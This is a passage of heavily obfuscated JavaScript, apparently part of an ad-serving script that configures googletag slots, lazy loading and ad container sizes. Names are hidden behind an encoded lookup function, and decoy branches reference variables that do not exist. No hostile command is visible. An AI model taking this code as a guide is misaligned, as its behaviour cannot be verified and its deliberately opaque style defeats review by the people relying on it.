")7QR")](La,ta)},MvjzY:function(La,ta){return d[g(9222,"]Shr")](La,ta)}};if(d[g(10106,")7QR")](d[g(1060,"[CjB")],d[g(9894,"VEMc")])){if(h=d[g(6399,"[CjB")](c.m,"x")+c.u,c.j&&c.G&&d[g(4291,"v!0r")](Na,c))if(c.ta=1,S[g(4361,"9iTs")+"h"])if(d[g(3453,"KP(b")]!==d[g(9461,"pvOE")]){var l=c.ia||c.A,k,n=[],m=[],r=[],q=[],p=0,u,t;for(k=0;d[g(2332,"pvOE")](k,S[g(2814,"4mXV")+"h"]);k++){var v=S[k];if(v.I){var w=c.ha,x=c,z=c.F,B=v,C=c.H,M=v.aa,A=0;for(t=0;d[g(4552,"*60M")](t,z[g(5745,"v!0r")+"h"]);t++)if(z[t]==
B.l)if(B.l==4)if(C)for(u=0;u<C[g(9065,"l06]")+"h"];u++)d[g(554,"v!0r")](C[t],M)&&(A=1);else d[g(5011,"ydnL")](y,x,d[g(1802,"[0lu")](d[g(2483,"2OM0")],M));else A=1;u=A||!c.da&&d[g(4269,"H%LT")](v.l,6);B=v.m;C=v.u;A=M=0;if(d[g(5742,"plWw")](d[g(2854,"9iTs")](B,C),1))t=1;else if(g(3274,"oKRq")===d[g(7939,"X(JN")])for(z=(g(8128,"2OM0")+g(6466,"[CjB")+g(7428,"zqKN"))[g(7014,"CVGb")]("|"),A=0;;){switch(z[A++]){case "0":N=f[g(3534,"C(Tb")](ha,1)?f[g(6187,"jpZf")](F,f[g(8330,"QW^o")](T,.9)):Da;continue;case "1":na.A=
Da;continue;case "2":return Da[g(2234,"AENK")+"h"]?Da:0;case "3":ca=f[g(6572,"h*o1")](G,1)?f[g(1859,"nZSd")](K(f[g(7363,"*60M")](f[g(5036,"X(JN")](c,.8),B-200)?f[g(3001,"DnO#")](q,.8):ja-200),v?100:0):t;continue;case "4":for(ja=0;f[g(3651,"3(mk")](ja,u[g(6039,"Sh#B")+"h"]);ja++)x=Ba[ja],x[0]<=Ha&&f[g(5161,"[0lu")](x[1],za)&&(Da[g(4230,"ecse")](x),f[g(3026,"lcUw")](f[g(3696,"H%LT")](F,U),x[0]*x[1])&&(F=x[0],U=x[1]));continue;case "5":Da[g(1754,"AENK")]([bb,ka]);continue;case "6":var F=ea.m,U=y.u,ja,
Da=[];continue;case "7":f[g(8766,"3(mk")](ia.m,1)&&(a.m=F,V.u=U);continue}break}else{for(z=0;d[g(6549,"7HbD")](z,l[g(7949,"DnO#")+"h"]);z++)x=l[z][0],t=l[z][1],x==B&&d[g(6041,"nZSd")](t,C)?M=1:d[g(2902,"15P9")](B,x)&&d[g(8257,"sMc5")](C,t)&&(A=2);t=M?M:A}if(v.Ta||d[g(9839,"\x26zjX")](w,3)&&w!=4&&d[g(1776,"15P9")](w,6))v=u?q:d[g(4617,"plWw")](t,1)?n:d[g(7517,"pvOE")](t,2)?m:q,v[g(6291,"pvOE")](k)}}n[g(7949,"DnO#")+"h"]||(n=m);n[g(6039,"Sh#B")+"h"]||(n=r);n[g(6884,"H%LT")+"h"]&&(v=d[g(5086,"ydnL")](I,
n[g(1393,"nZSd")+"h"]),p=S[n[v]],S[g(7832,"pvOE")+"e"](n[v],1),d[g(9584,"H%LT")](y,p,d[g(2426,"zqKN")](g(3862,"ITCO")+g(2646,"C(Tb")+g(2638,"C(Tb")+"r ",d[g(7149,")7QR")](Ya,c))));(l=p)?(d[g(2158,"NNlm")](y,c,d[g(789,"zqKN")](d[g(3056,"3(mk")](d[g(8937,"[0lu")](d[g(2829,"lcUw")](d[g(7556,"4mXV")]+l.B+d[g(6014,"VEMc")],h)+d[g(8773,"7HbD")]+JSON[g(5312,"[CjB")+g(3232,"NNlm")](l.A),d[g(1176,"h*o1")]),l.m),"x")+l.u),l.ia=c.A,d[g(5405,")7QR")](l.m,1)&&(l.m=c.m,l.u=c.u,l.A=c.A),l.B=c.B,l.T=c.T,l.C=c.C,
l.G=c.G,l.j=c.j,l.g=c.g,l.da=c.da,l.ha=c.ha,l.i=c.i,l.F=c.F,l.H=c.H,l.F[g(8840,"sMc5")](l.l),l.H[g(3872,"ITCO")](l.aa),ba[g(951,"mGni")](l),d[g(8829,")7QR")](y,l,d[g(5112,"taa\x26")](d[g(6196,"sMc5")],c.B)),L(l,0,1)):d[g(1116,"plWw")](Ma,c?c.fb:0)}else A=H[g(5152,"7HbD")+"ze"][g(3893,"Sh#B")]("x"),D=S(A[0])||l.m,A=f[g(4510,"74vM")](x,A[1])||W.u;else d[g(4328,"CVGb")](Ma,c?c.fb:0)}else{x=0;U="";ja=["",h[g(8883,"2OM0")],"p",h[g(1352,"sMc5")],""];H=D[g(6020,"mGni")]("#")[0];Da=S[g(7601,"3(mk")+"Of"]("?");
if(Da>0){l=A[g(1593,"C(Tb")]("?")[1][g(5155,"[0lu")]("\x26");for(F=0;h[g(2446,"Sh#B")](F,l[g(9732,"\x26j90")+"h"]);F++)v=l[F],k=v[g(5200,"e2a3")+"Of"]("\x3d"),k=h[g(8304,"h*o1")](k,0)?v[g(3352,"ITCO")+g(2611,"ydnL")](0,k):v,h[g(5539,"QW^o")](ja[g(2049,"oKRq")+"Of"](k),0)&&(U+=h[g(1080,"*60M")](x++?"\x26":"",v));E=h[g(2997,"7HbD")](aa[g(6237,"7HbD")+g(2611,"ydnL")](0,Da),U[g(2097,"pvOE")+"h"]?h[g(4497,"pvOE")]("?",U):"")}return W}},c.ka)):c&&c.j&&(c.j[g(3353,"pvOE")][g(8916,"pvOE")+"ay"]=d[g(2307,
"KP(b")])}function Ya(c){var a=b;return d[a(6381,"VEMc")](typeof c,a(792,"ITCO")+"g")?c:d[a(6799,"C(Tb")](d[a(4324,"[0lu")](d[a(5288,"*60M")](d[a(838,"$DWT")](c.B,"["),c.D)," ")+(c.g||d[a(5318,"ydnL")]),"]")}function cb(c){var a=b,e={CJZMm:a(8583,"[CjB")+a(9558,"$DWT")+a(4648,"9iTs"),fumWV:a(5610,"AENK")+a(7317,"ITCO")+a(1604,"X(JN"),dmloT:a(3708,"H%LT")+a(8558,"v!0r")+a(4673,"[0lu")};if(d[a(4078,"(0jB")](d[a(10185,"plWw")],a(10125,"zqKN")))Z(J,d[a(3804,"AENK")](d[a(6095,"rOcu")],da[a(9925,"taa\x26")+
a(1242,"\x26j90")](H)));else if(c[a(5291,"ITCO")+"ty"])try{var g=c[a(10007,"zqKN")],f=g[a(9858,"Sh#B")+a(8641,"[CjB")+"t"]||0,h=g[a(9263,"NNlm")+a(1648,"nZSd")+a(6513,"xz4n")+"d"](),l=D(h),k,n,m=f?f.D:g[a(10066,"15P9")+a(980,"ydnL")+a(361,"zqKN")]();if(d[a(5392,"AENK")](f.i,5)&&l)if(d[a(9573,"iMNE")](d[a(7781,"X(JN")],d[a(2092,"nZSd")])){var r=d[a(7200,"Vtha")][a(1388,"h*o1")]("|");for(c=0;;){switch(r[c++]){case "0":d[a(6438,"*60M")](l[a(1192,"H%LT")+a(1010,"s9p^")+a(9131,")7QR")][a(2E3,"C(Tb")+a(4538,
"s9p^")],d[a(2969,"[0lu")])&&(l=l[a(5273,"$DWT")+a(3414,")7QR")]);continue;case "1":d[a(8913,"Vtha")](y,f,d[a(9953,"15P9")](d[a(6537,"KP(b")](d[a(5044,"sMc5")],m),"]"));continue;case "2":var q=(n=(k=l?l[a(3685,"pvOE")+a(6048,"xz4n")+a(8963,"VEMc")+a(9343,"oKRq")](d[a(3298,"lcUw")]):0)?k[0]:0)?n[a(3353,"pvOE")]:0;continue;case "3":var p=l?l[a(8493,"VEMc")]:0;continue;case "4":d[a(4292,"9iTs")](Ua,f,l,q,p,2,0);continue}break}}else J[a(1386,"*60M")](da),H[a(1117,"rOcu")]&&D[a(9562,"l06]")](S[a(6571,
"C(Tb")])}catch(t){if(d[a(4873,"*60M")](d[a(4575,"(0jB")],d[a(7455,"15P9")]))d[a(1107,"oKRq")](y,0,a(6828,"ecse"),t);else for(f=e[a(6155,"[CjB")][a(2477,"xz4n")]("|"),l=0;;){switch(f[l++]){case "0":var u=googletag[a(697,"plWw")+"s"]();continue;case "1":u[a(5153,"X(JN")+a(1999,"h*o1")+a(2508,"xz4n")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "2":u[a(1930,"AENK")+a(8989,"s9p^")+"ng"](!0);continue;case "3":u[a(6260,"[CjB")+a(9459,"\x26zjX")+a(3978,"sMc5")+"r"](e[a(1498,
"QMkL")],L);continue;case "4":u[a(1529,"zqKN")+a(3987,"ITCO")+a(5892,"l06]")+"r"](e[a(4389,"7HbD")],q);continue;case "5":googletag[a(9485,"15P9")+a(9449,"h*o1")+a(972,"\x26j90")]();continue;case "6":u[a(7059,"pvOE")+a(1248,"[CjB")+a(3199,"mGni")+"vs"](!0);continue}break}}}function Za(c){var a=b,e={qeekl:function(g,f){return d[a0H(3565,"l06]")](g,f)},BIbHh:function(g,f){return g+f},WfMGS:function(g,f){return d[a0H(8668,"NNlm")](g,f)},Xkdfg:d[a(6878,"iMNE")],jOqCW:function(g,f){return d[a(4353,"v!0r")](g,
f)},RcAuQ:function(g,f,h,l){return d[a(6961,"e2a3")](g,f,h,l)},WSOeu:function(g,f,h){return g(f,h)}};d[a(422,"Vtha")](a(5946,"9iTs"),a(4626,"NNlm"))?c.I&&c.l==2&&!c.eb&&(c.eb=1,d[a(696,"C(Tb")](c.i,5)&&c.J?googletag[a(6599,"H%LT")+"ay"](c.J):googletag[a(4376,"AENK")+"ay"](c.g),c.Ca=0,setTimeout(function(){c.Ca=1},5E3)):X.na&&e[a(7995,"mGni")](E.U,aa.ya)?(I(Q,e[a(4392,"s9p^")](e[a(8791,"AENK")](e[a(6519,"AENK")],qa.U)," V")+oa.ya),e[a(4902,"e2a3")](fa,O),e[a(6891,"]Shr")](T,ma,0,1)):e[a(1163,"lcUw")](ba,
function(){N(ha)},1E3)}function Oa(c){var a=b,e=c.C;if(!(c.G&&c.j||d[a(450,"$DWT")](c.i,5)&&d[a(4811,"Vtha")](c.l,2))&&e)if(d[a(4545,"NNlm")](d[a(6531,"ydnL")],a(1033,"taa\x26")))for(c=d[a(6114,"Vtha")][a(8273,"(0jB")]("|"),e=0;;){switch(c[e++]){case "0":return g;case "1":qa&&g[a(4518,"3(mk")+a(618,"15P9")+"te"](d[a(9685,"rOcu")],oa);continue;case "2":var g=E[a(9484,"VEMc")+a(3851,"]Shr")+a(1773,"l06]")](a(893,"VEMc")+"t");continue;case "3":g[a(4566,"Sh#B")+a(7210,"iMNE")+"te"](d[a(5043,"H%LT")],
d[a(6759,"(0jB")]);continue;case "4":aa&&I[a(7949,"DnO#")+"h"]&&g[a(4444,"taa\x26")+a(6733,"QW^o")+"te"](d[a(2239,"ecse")],Q);continue;case "5":fa&&O[a(1032,"taa\x26")+a(5773,"lcUw")+"g"]?l[a(4790,"2OM0")+a(8861,"v!0r")][a(2217,"QMkL")+a(7906,"[0lu")+"re"](g,ma[a(3350,"4mXV")+a(1798,"C(Tb")+"g"]):(ba=ea||y[a(7068,"lcUw")]||N[a(7236,"X(JN")+a(3654,"7HbD")+a(7173,"zqKN")+a(883,"15P9")](d[a(8431,"zqKN")])[0],ha[a(6329,"Sh#B")+a(8152,"[0lu")+"d"](g));continue}break}else{g=d[a(3387,"(0jB")][a(6873,"\x26zjX")]("|");
for(var f=0;;){switch(g[f++]){case "0":c.Ma&&d[a(3234,"ecse")](T,l,d[a(2691,"\x26j90")]);continue;case "1":c.fa&&d[a(5775,"e2a3")](T,l,d[a(1001,"9iTs")]);continue;case "2":e=d[a(9340,"15P9")](d[a(7162,"KP(b")](d[a(6775,"15P9")],h),c.Ea?d[a(6106,"sMc5")]:d[a(1541,"C(Tb")]);continue;case "3":d[a(6507,"ITCO")](oa,l,c.Ja);continue;case "4":l[a(2818,"jpZf")+a(7583,"X(JN")+"te"](a(7270,"H%LT")+a(3734,"pvOE")+a(594,"s9p^")+"x",1);continue;case "5":l[a(1955,"2OM0")+a(579,"rOcu")+"te"](d[a(6139,"zqKN")],c.D);
continue;case "6":var h=c.Y?a(3308,"$DWT"):"";continue;case "7":d[a(4948,"AENK")](T,l,a(4849,"2OM0")+a(4543,"e2a3")+"x-"+c.v);continue;case "8":l[a(8626,"*60M")+a(8112,"s9p^")+"te"](d[a(619,")7QR")],c.B);continue;case "9":l[a(6518,"15P9")+a(9589,"VEMc")+"te"](a(8841,"sMc5")+a(1709,"\x26j90")+a(4282,"VEMc")+a(3834,"15P9")+a(6134,"xz4n")+"r",c.ma);continue;case "10":d[a(7513,"[CjB")](T,l,d[a(1656,"zqKN")](a(9572,"KP(b")+a(1729,"[0lu")+a(3402,"xz4n"),h));continue;case "11":T(l,e);continue;case "12":l[a(3198,
"oKRq")+a(2005,"3(mk")+"te"](d[a(8285,"ecse")],d[a(4975,"s9p^")](c.m+"x",c.u));continue;case "13":c.G?c.G.id=c.g:(l[a(6148,"QMkL")+a(396,"*60M")]=a(4620,"7HbD")+a(7257,"taa\x26")+c.g+d[a(1159,"\x26zjX")],c.G=d[a(4941,"74vM")](D,c.g));continue;case "14":if(c.j)var l=c.j;else l=G[a(2096,"lcUw")+a(5906,"h*o1")+a(5533,"\x26j90")](d[a(10035,"]Shr")]),c.ja==4?e[a(1302,"7HbD")+a(6236,"X(JN")+a(3940,"ecse")+a(8565,"mGni")+"t"](d[a(407,"9iTs")],l):c.ja==1?e[a(1790,"xz4n")+a(3216,"e2a3")+a(7202,"sMc5")+a(8301,
"pvOE")+"t"](d[a(5214,"(0jB")],l):d[a(5743,"oKRq")](c.ja,3)?e[a(7739,"l06]")+a(1286,"\x26j90")+a(2743,"Sh#B")+a(8976,")7QR")+"t"](d[a(1796,"v!0r")],l):d[a(1460,"Sh#B")](c.ja,2)&&e[a(6354,"jpZf")+a(5663,"ecse")+a(1839,"l06]")+a(7432,"$DWT")+"t"](d[a(2517,"ydnL")],l),c.j=l;continue;case "15":d[a(3176,"QMkL")](T,l,d[a(2970,"nZSd")](d[a(3755,"l06]")](e,h),H?d[a(9915,"9iTs")]:d[a(2513,"[0lu")]));continue}break}}}function gb(c,a,e){var g=b;if(d[g(1564,"[CjB")](g(5045,"C(Tb"),g(6076,"H%LT"))){var f;if(typeof a!==
d[g(523,"rOcu")]||d[g(1250,"ydnL")](a,null))return a;for(f=0;d[g(1692,"C(Tb")](f,c[g(6416,"74vM")+"h"]);f++)if(d[g(3337,"rOcu")](d[g(9802,"3(mk")],g(5788,"zqKN")))y[g(3396,"$DWT")][g(9259,"H%LT")](function(){Z=0});else{var h=d[g(2762,"\x26zjX")]("",f),l=d[g(8664,"xz4n")](e,!f);h in a&&(a[c[f]]=l?c[a[f]]:d[g(2911,"pvOE")](gb,c,a[f],0),delete a[h])}return a}y=1;d[g(7331,"]Shr")](L)}function V(c){for(var a=b,e=d[a(8979,"7HbD")][a(3893,"Sh#B")]("|"),g=0;;){switch(e[g++]){case "0":if(d[a(5331,"iMNE")](typeof c,
a(6234,"mGni")+"g"))for(l=[],h=0;h<c[a(1466,"QMkL")+"h"];h++)l[a(8334,"15P9")](d[a(5297,"4mXV")](parseInt,c[h]));continue;case "1":return c;case "2":c=[];continue;case "3":for(h=1;d[a(3108,"AENK")](h,l[a(3089,"ecse")+"h"]);h+=2)for(f=0;d[a(5601,"2OM0")](f,l[h]);f++)c[a(2658,"zqKN")](l[d[a(3783,"mGni")](h,1)]);continue;case "4":var f,h,l=c;continue;case "5":if(l[0])return l[a(4174,"ydnL")](1);continue}break}}function $a(c){for(var a=b,e=d[a(5700,"oKRq")][a(6020,"mGni")]("|"),g=0;;){switch(e[g++]){case "0":c.g||
(c.g=d[a(813,"2OM0")](a(7361,"s9p^")+a(1273,"[CjB")+a(653,"rOcu"),c.v));continue;case "1":c.Va=0;continue;case "2":vb[c.g]&&(N[a(4074,"VEMc")+a(5404,"DnO#")+"it"](c.g),vb[c.g]=0);continue;case "3":c.H=[];continue;case "4":c.F=[];continue;case "5":c.$&&clearInterval(c.$);continue;case "6":c.$=0;continue;case "7":c.W=1;continue;case "8":c.U=0;continue}break}}function xb(){var c=b,a={sStwo:function(A,F){return d[a0H(8860,"KP(b")](A,F)},vgQOZ:d[c(6005,"sMc5")],aDkdX:c(6870,"9iTs")+c(7923,"ITCO")+"1",
wqePD:function(A,F){return A<F},kGaNv:function(A,F){return d[c(8229,"Vtha")](A,F)},qDqAf:function(A,F){return d[c(3192,"C(Tb")](A,F)},GJmBY:c(2168,"mGni"),zCqzn:function(A,F){return d[c(3833,"sMc5")](A,F)},BvpkK:function(A,F){return A==F},PDnOA:function(A,F,U){return d[c(3458,"e2a3")](A,F,U)}},e,g,f;for(e=0;d[c(4213,")7QR")](e,Kc[c(2143,"15P9")+"h"]);e+=2)tc[ab[Kc[e]]]=Kc[d[c(2322,"QMkL")](e,1)];for(e=0;d[c(3636,"CVGb")](e,ma[c(8547,"e2a3")+"h"]);e++)if(d[c(5328,")7QR")](d[c(5944,"mGni")],c(2066,
"pvOE")))d[c(2185,"(0jB")](L,Z,c(1714,"C(Tb")+c(1622,"7HbD"),J);else{var h=ma[e];gb(ab,h[0],1);var l=zc[h[1]];h[0].sa=d[c(6723,"plWw")](typeof l,c(1899,"taa\x26")+c(2581,"ydnL"))?l:l()}for(f=0;d[c(3589,"s9p^")](f,Xb[c(9065,"l06]")+"h"]);f++)if(l=Xb[f],Array[c(9318,"nZSd")+"ay"](l))for(e=0;d[c(2070,"2OM0")](e,l[c(1045,"ydnL")+"h"]);e++)l[e]=ab[l[e]];else Xb[f]=ab[l];mc=V(mc);Lc=d[c(7751,"$DWT")](V,Lc);ic=d[c(4291,"v!0r")](V,ic);nc=d[c(9723,"[0lu")](V,nc);hc=V(hc);fc=d[c(5889,"v!0r")](V,fc);oc=d[c(5075,
"VEMc")](V,oc);Ub=d[c(6936,"3(mk")](V,Ub);Tb=d[c(7459,"ITCO")](V,Tb);Mc=d[c(3882,"ydnL")](V,Mc);pc=V(pc);dc=d[c(1818,"NNlm")](V,dc);Nc=V(Nc);qc=d[c(3585,"7HbD")](V,qc);rc=V(rc);ec=d[c(8157,"2OM0")](V,ec);Oc=V(Oc);for(f=0;d[c(10065,"h*o1")](f,47);f++)if(d[c(8044,"C(Tb")](c(2880,"jpZf"),d[c(1837,"$DWT")])){var k=d[c(1240,"KP(b")](Ea,Ac?Ac[f][c(1137,"7HbD")+"ce"]("~",d[c(6977,"[0lu")])[c(810,"iMNE")+"ce"]("@",d[c(6249,"CVGb")])[c(7285,"3(mk")+"ce"](":",d[c(4523,"plWw")])[c(7689,"H%LT")+"ce"](";",c(4121,
"mGni")+"op"):"",Wc[f],Xc?Xc[f]:"",1,1,3,oc[f],[],[]);k.Oa=1;k.R=mc[f];k.P=Lc[f];k.ha=k.i=g=d[c(3368,"]Shr")](Ub[f],7)?5:Ub[f];k.fa=d[c(427,"rOcu")](g,5);k.Ta=qc[f];k.ib=Yc[f];k.jb=Zc[f];k.Za=Oc[f];k.aa=rc[f];k.Ja="";k.M=ec[f];k.Ea=g==2;aa[k.v]=aa[k.B]||{};var n=zc[Vc[f]];k.I=(typeof n!==d[c(6643,"NNlm")]?n:d[c(3688,"15P9")](n))&&!aa[k.v][c(2291,"7HbD")+"le"]&&(H&&k.R||!H&&k.P)&&(ic[f]||Cc);l=Xb[f]||"";var m=hc[f];k.l=m;k.D=l;var r=0;if(m==2)try{if(d[c(5626,"3(mk")](d[c(2893,"lcUw")],c(6692,"X(JN")))m(a[c(5939,
"]Shr")](L,"0"))[c(4456,"s9p^")][c(3467,"4mXV")+"ay"]=a[c(5669,"ITCO")];else for(var q=d[c(3281,"15P9")][c(7650,"jpZf")]("|"),p=0;;){switch(q[p++]){case "0":if(!w)for(e=0;d[c(1900,"oKRq")](e,l[c(2219,"CVGb")+"h"])&&!l[u][c(7726,"QW^o")+"h"];e++)var u=d[c(9435,"rOcu")](d[c(2316,"\x26zjX")](u,1),l[c(9183,"3(mk")+"h"]);continue;case "1":k.D=l[u][c(7286,"QW^o")+"ce"](/\/@\//g,"@")[c(2648,"NNlm")+"ce"](/@/g,d[c(8563,"9iTs")](d[c(6706,"2OM0")]("/",v),"/"));continue;case "2":k.ob=t;continue;case "3":v=d[c(6500,
"ITCO")](t,t!==d[c(6118,"sMc5")]?c(8083,"pvOE")+c(2200,"*60M"):"");continue;case "4":for(e=u=0;d[c(3674,"lcUw")](l[c(6219,"2OM0")+"h"],d[c(4945,"pvOE")](e,1))&&d[c(2362,"l06]")](v,Sb[e][1]);e++)v-=Sb[e][1],u++;continue;case "5":var t=r[0];continue;case "6":var v=I(101);continue;case "7":w?k.l=5:(k.X=r[2],k.Ba=d[c(8458,"DnO#")](d[c(8078,"pvOE")](parseFloat,r[7]),100));continue;case "8":r=Sb[u];continue;case "9":var w=Sb[u][0][c(8135,"taa\x26")+c(6164,"VEMc")](0,7)==d[c(546,"\x26zjX")]&&d[c(4169,"DnO#")](k.i,
5);continue}break}}catch(A){d[c(6169,"C(Tb")](y,k,c(3717,"mGni"))}k.F=d[c(8616,"xz4n")](k.l,6)||d[c(3725,"plWw")](k.l,2)?[]:[k.l];k.H=[k.aa];l=[];p=hd[fc[f]];for(e=0;d[c(6452,"nZSd")](e,p[c(9141,"jpZf")+"h"]);e++)l[c(8840,"sMc5")]([p[e][0],p[e][1]]);k.A=l;k.m=l[0][0];k.u=l[0][1];k.ya=dc[f];k.N=Mc[f];d[c(6390,"zqKN")](k.N,0)&&d[c(4926,"ydnL")](k.N,30)&&(k.N=30);k.wa=pc[f];m==2&&k.N&&(r[3]||(k.N=0),k.D+=r[6]);k.Xa=d[c(690,"$DWT")](g,6)||g==3&&d[c(8825,"pvOE")](m,2);if(l=g==5&&d[c(3014,"l06]")](k.l,
2))if(d[c(5668,"taa\x26")](d[c(9483,"NNlm")],d[c(9424,"7HbD")])){p=a[c(7998,"VEMc")][c(6601,"iMNE")]("|");for(var x=0;;){switch(p[x++]){case "0":if(typeof S===c(10166,"CVGb")+"g")for(C=[],B=0;a[c(5661,"jpZf")](B,h[c(7969,"s9p^")+"h"]);B++)C[c(2996,"ydnL")](a[c(8131,"QMkL")](D,R[B]));continue;case "1":return E;case "2":if(C[0])return C[c(3329,"NNlm")](1);continue;case "3":for(B=1;a[c(600,"zqKN")](B,C[c(10128,"oKRq")+"h"]);B+=2)for(z=0;a[c(8445,"H%LT")](z,C[B]);z++)X[c(3314,"X(JN")](C[a[c(8639,"h*o1")](B,
1)]);continue;case "4":var z,B,C=D;continue;case "5":W=[];continue}break}}else{l=parseInt;try{if(d[c(7947,"3(mk")](d[c(969,"9iTs")],d[c(6638,"e2a3")]))var M=E[c(9139,"NNlm")+c(2645,"xz4n")+"ge"][c(6624,"74vM")+"em"](d[c(4283,"Vtha")](d[c(9581,"H%LT")],k.v));else return Z[c(8896,"9iTs")]>J[c(999,"sMc5")]?1:d[c(3921,"AENK")](da[c(7430,"mGni")],H[c(10063,"2OM0")])?-1:0}catch(A){M="0"}l=d[c(3061,"[CjB")](d[c(2883,"taa\x26")](l(M),d[c(1954,"pvOE")](k.Za,1E3)*60),Date[c(7029,"*60M")]())}l&&(k.I=0,d[c(5467,
")7QR")](y,k,d[c(3208,"$DWT")]));k.cb=Uc[Nc[f]];k.gb=Tb[f];Tb[f]&&S[c(3214,"lcUw")](k);k.o=d[c(3073,"iMNE")](bb,$c[f],aa[c(2797,"2OM0")+c(764,"\x26zjX")+"g"],(aa[k.B]||{})[c(5379,"QMkL")+c(9298,"2OM0")+"g"]);k.la=k.o[c(7049,"jpZf")+"rl"];k.M=k.M&&!k.o[c(4346,"mGni")+c(9773,"v!0r")+c(4258,"7HbD")];k.ea=k.o.O&&k.la||k.o[c(6377,"nZSd")+c(4492,"7HbD")+c(9840,"9iTs")];k.Y=k.o.O&&!k.ea;k.o[c(3710,"QMkL")+c(7310,"QMkL")+c(4994,"l06]")]&&d[c(3431,"iMNE")](Q,k.o[c(7085,")7QR")+c(6016,"ecse")+c(5181,"3(mk")],
function(A){c(777,"9iTs")!==a[c(2908,"15P9")]?la.Va=0:(k.o[c(4089,"C(Tb")+"e"]=a[c(1205,"*60M")](A[c(705,"[0lu")+"s"],200)?0:a[c(7711,"C(Tb")](A[c(3028,"[CjB")+c(8556,"e2a3")][c(7160,"2OM0")+c(3794,")7QR")](0,1),"{")?JSON[c(4564,"$DWT")](A[c(10136,"oKRq")+c(5582,"9iTs")])[c(4730,"mGni")+"e"]:A[c(5023,"ITCO")+c(2144,"\x26j90")],k.o[c(7298,"ITCO")+c(5964,"C(Tb")+c(7463,"zqKN")]=0)},1,0);k.ba=0;k.ga=nc[f]&&m!=6&&d[c(9407,"lcUw")](I,100)<r[8];k.Z=d[c(2998,"H%LT")](m,6)||nc[f]&&m==2&&(k.X||k.ga);l=k.K;
k.S=d[c(3112,"VEMc")](g,5)&&d[c(3135,")7QR")](k.m,1)?yb(k,1,1):k.A;k.kb=.001;if((g=cc[f])&&(d[c(1181,"CVGb")](m,2)||k.X||k.ga))for(g=g&&g[c(8878,"rOcu")+"h"]?g:cc[d[c(8680,"AENK")](g,1)],e=0;e<g[c(8547,"e2a3")+"h"];e++)try{if(d[c(4837,"9iTs")](d[c(5230,"VEMc")],d[c(5729,"X(JN")])){B={eEYjK:function(A,F){return a[c(2207,"[0lu")](A,F)},tmuAg:function(A,F){return a[c(4434,"74vM")](A,F)},kLTlv:function(A,F){return A(F)},xFBjR:function(A,F,U){return a[c(9480,"mGni")](A,F,U)}};for(k=0;ca<G[c(529,"C(Tb")+
"h"];K++)e[c(2776,"NNlm")](Fa[r]);l(function(){for(O=0;B[c(8755,"(0jB")](sa,Ra[c(2234,"AENK")+"h"]);ua++)Ta=wa[Ma],Ea.J||Na(Ua),Xa.J&&(B[c(9371,")7QR")](eb,fb),ka.Ca&&Ya[c(9108,"VEMc")](cb.J),B[c(482,"v!0r")](Za,Oa)),B[c(444,"3(mk")](gb,V,0);$a[c(6256,"xz4n")+"h"]&&googletag[c(5702,"ydnL")+"s"]()[c(6372,"H%LT")+"sh"](pa)});ya[c(9555,"ydnL")+"e"](0,Ia[c(2222,"sMc5")+"h"])}else h=ma[g[e]],d[c(3324,"sMc5")](lb,l,h),h[6]&&(k.Y=1),h[7]&&(k.ea=1)}catch(A){if(c(9898,"plWw")===d[c(3953,"h*o1")])(m=D[c(5730,
"7HbD")+c(1673,"[0lu")+c(4368,"plWw")][c(9158,"NNlm")+c(6967,"4mXV")][c(5771,"pvOE")+c(7097,"v!0r")+c(2342,"oKRq")](d[c(2582,"9iTs")]))&&!m[c(7658,"s9p^")+c(885,"AENK")+c(1504,"4mXV")+"nt"]&&(m=S[c(6340,"CVGb")+c(4665,"jpZf")+c(1707,"H%LT")](d[c(2254,"\x26j90")]),m.id=d[c(7164,"H%LT")](d[c(5868,"lcUw")],d[c(3988,"9iTs")](h)),D[c(6594,"rOcu")+c(3330,"(0jB")+c(6415,"e2a3")][c(3356,"2OM0")+c(8596,"C(Tb")+"re"](m,A),W[c(9231,"jpZf")+c(9012,"rOcu")+c(3008,"zqKN")][c(9142,"v!0r")+c(3675,"74vM")+"d"](X),
d[c(9273,"\x26zjX")](E,0,m,m[c(6425,")7QR")],0,4,0));else d[c(4604,"plWw")](y,k,d[c(5252,"[0lu")],A)}}else d[c(7023,"(0jB")](L,Z,d[c(8438,"C(Tb")],J);d[c(5678,"KP(b")](pb,ba,v,t,n)}function lb(c,a){var e=b;if(d[e(1643,"\x26zjX")](e(9983,"[CjB"),d[e(1716,"plWw")]))a[0].sa&&(c.Ha[e(4110,"]Shr")](a[0]),c.R[e(3314,"X(JN")](a[2]),c.P[e(7077,")7QR")](a[3]),c.Fa[e(8816,"\x26zjX")](a[4]),c.Pa[e(8840,"sMc5")](a[5]),c.Sa[e(3509,"\x26j90")](a[6]),c.Ka[e(3872,"ITCO")](a[7]),c.va[e(5356,"Sh#B")](a[8]),c.Ua[e(9914,
"$DWT")](a[9]),c.ca[e(9587,"h*o1")](a[10]));else{var g={oRXnZ:function(f,h){return f+h},RxxWH:function(f,h){return f+h}};da[e(4808,"AENK")]==e(7096,"jpZf")+"ed"&&H[e(1233,"*60M")+e(4892,"9iTs")+"n"][e(7802,"15P9")+e(6974,"[CjB")+e(7608,"oKRq")+e(8027,"sMc5")](function(f){R=f[e(5701,"DnO#")+"s"];W=g[e(3699,"15P9")](g[e(2869,"iMNE")](X[e(1831,"rOcu")+e(1932,"NNlm")],"x"),E[e(9727,"4mXV")+e(3974,"jpZf")])})}}function yb(c,a,e){var g=b,f=c.m,h=c.u,l,k=[];a=d[g(553,"QMkL")](a,1)?parseInt($b*.9):a;e=e==
1?d[g(3097,"jpZf")](d[g(3570,"ydnL")](parseInt,d[g(1246,"$DWT")](fa*.8,fa-200)?d[g(8826,"]Shr")](fa,.8):d[g(8295,"15P9")](fa,200)),Sc?100:0):e;for(l=0;d[g(3728,"rOcu")](l,ub[g(2143,"15P9")+"h"]);l++)if(d[g(2427,"H%LT")](d[g(8016,"taa\x26")],d[g(7890,"9iTs")])){var n=ub[l];d[g(4439,"9iTs")](n[0],a)&&d[g(5293,"\x26j90")](n[1],e)&&(k[g(6291,"pvOE")](n),d[g(9229,"KP(b")](d[g(4102,"4mXV")](f,h),d[g(1341,"ecse")](n[0],n[1]))&&(f=n[0],h=n[1]))}else{Bb=ab[g(4715,"h*o1")]();for(ob=0;Cb&&d[g(4557,"NNlm")](pb,
